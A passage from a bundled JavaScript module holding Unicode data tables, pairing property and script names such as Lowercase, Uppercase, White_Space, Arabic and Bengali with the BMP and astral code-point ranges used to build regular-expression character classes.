u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA674-\uA67B\uA67F-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA805\uA807-\uA827\uA840-\uA873\uA880-\uA8C3\uA8C5\uA8F2-\uA8F7\uA8FB\uA8FD-\uA8FF\uA90A-\uA92A\uA930-\uA952\uA960-\uA97C\uA980-\uA9B2\uA9B4-\uA9BF\uA9CF\uA9E0-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA60-\uAA76\uAA7A-\uAABE\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF5\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC45\uDC71-\uDC75\uDC82-\uDCB8\uDCC2\uDCD0-\uDCE8\uDD00-\uDD32\uDD44-\uDD47\uDD50-\uDD72\uDD76\uDD80-\uDDBF\uDDC1-\uDDC4\uDDCE\uDDCF\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE34\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEE8\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D-\uDF44\uDF47\uDF48\uDF4B\uDF4C\uDF50\uDF57\uDF5D-\uDF63]|\uD805[\uDC00-\uDC41\uDC43-\uDC45\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCC1\uDCC4\uDCC5\uDCC7\uDD80-\uDDB5\uDDB8-\uDDBE\uDDD8-\uDDDD\uDE00-\uDE3E\uDE40\uDE44\uDE80-\uDEB5\uDEB8\uDF00-\uDF1A\uDF1D-\uDF2A\uDF40-\uDF46]|\uD806[\uDC00-\uDC38\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B\uDD3C\uDD3F-\uDD42\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDDF\uDDE1\uDDE3\uDDE4\uDE00-\uDE32\uDE35-\uDE3E\uDE50-\uDE97\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC3E\uDC40\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD41\uDD43\uDD46\uDD47\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD96\uDD98\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9E]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD47\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Any',
        'isBmpLast': true,
        'bmp': '\0-\uFFFF',
        'astral': '[\uD800-\uDBFF][\uDC00-\uDFFF]'
    },
    {
        'name': 'Default_Ignorable_Code_Point',
        'bmp': '\xAD\u034F\u061C\u115F\u1160\u17B4\u17B5\u180B-\u180F\u200B-\u200F\u202A-\u202E\u2060-\u206F\u3164\uFE00-\uFE0F\uFEFF\uFFA0\uFFF0-\uFFF8',
        'astral': '\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|[\uDB40-\uDB43][\uDC00-\uDFFF]'
    },
    {
        'name': 'Lowercase',
        'bmp': 'a-z\xAA\xB5\xBA\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02B8\u02C0\u02C1\u02E0-\u02E4\u0345\u0371\u0373\u0377\u037A-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1DBF\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u2071\u207F\u2090-\u209C\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2170-\u217F\u2184\u24D0-\u24E9\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7D\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B-\uA69D\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7F8-\uA7FA\uAB30-\uAB5A\uAB5C-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDF80\uDF83-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Noncharacter_Code_Point',
        'bmp': '\uFDD0-\uFDEF\uFFFE\uFFFF',
        'astral': '[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]'
    },
    {
        'name': 'Uppercase',
        'bmp': 'A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2160-\u216F\u2183\u24B6-\u24CF\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]'
    },
    {
        'name': 'White_Space',
        'bmp': '\t-\r \x85\xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    }
];

},{}],240:[function(require,module,exports){
module.exports = [
    {
        'name': 'Adlam',
        'astral': '\uD83A[\uDD00-\uDD4B\uDD50-\uDD59\uDD5E\uDD5F]'
    },
    {
        'name': 'Ahom',
        'astral': '\uD805[\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF46]'
    },
    {
        'name': 'Anatolian_Hieroglyphs',
        'astral': '\uD811[\uDC00-\uDE46]'
    },
    {
        'name': 'Arabic',
        'bmp': '\u0600-\u0604\u0606-\u060B\u060D-\u061A\u061C-\u061E\u0620-\u063F\u0641-\u064A\u0656-\u066F\u0671-\u06DC\u06DE-\u06FF\u0750-\u077F\u0870-\u088E\u0890\u0891\u0898-\u08E1\u08E3-\u08FF\uFB50-\uFBC2\uFBD3-\uFD3D\uFD40-\uFD8F\uFD92-\uFDC7\uFDCF\uFDF0-\uFDFF\uFE70-\uFE74\uFE76-\uFEFC',
        'astral': '\uD803[\uDE60-\uDE7E]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB\uDEF0\uDEF1]'
    },
    {
        'name': 'Armenian',
        'bmp': '\u0531-\u0556\u0559-\u058A\u058D-\u058F\uFB13-\uFB17'
    },
    {
        'name': 'Avestan',
        'astral': '\uD802[\uDF00-\uDF35\uDF39-\uDF3F]'
    },
    {
        'name': 'Balinese',
        'bmp': '\u1B00-\u1B4C\u1B50-\u1B7E'
    },
    {
        'name': 'Bamum',
        'bmp': '\uA6A0-\uA6F7',
        'astral': '\uD81A[\uDC00-\uDE38]'
    },
    {
        'name': 'Bassa_Vah',
        'astral': '\uD81A[\uDED0-\uDEED\uDEF0-\uDEF5]'
    },
    {
        'name': 'Batak',
        'bmp': '\u1BC0-\u1BF3\u1BFC-\u1BFF'
    },
    {
        'name': 'Bengali',
        'bmp': '\u0980-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09FE'
    },
    {
        'name': 'Bhaiksuki',
        'astral': '\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC45\uDC50-\uDC6C]'
    },
    {
        'name': 'Bopomofo',
        'bmp': '\u02EA\u02EB\u3105-\u312F\u31A0-\u31BF'
    },
    {
        'name': 'Brahmi',
        'astral': '\uD804[\uDC00-\uDC4D\uDC52-\uDC75\uDC7F]'
    },
    {
        'name': 'Braille',
        'bmp': '\u2800-\u28FF'
    },
    {
        'name': 'Buginese',
        'bmp': '\u1A00-\u1A1B\u1A1E\u1A1F'
    },
    {
        'name': 'Buhid',
        'bmp': '\u1740-\u1753'
    },
    {
        'name': 'Canadian_Aboriginal',
        'bmp': '\u1400-\u167F\u18B0-\u18F5',
        'astral': '\uD806[\uDEB0-\uDEBF]'
    },
    {
        'name': 'Carian',
        'astral': '\uD800[\uDEA0-\uDED0]'
    },
    {
        'name': 'Caucasian_Albanian',
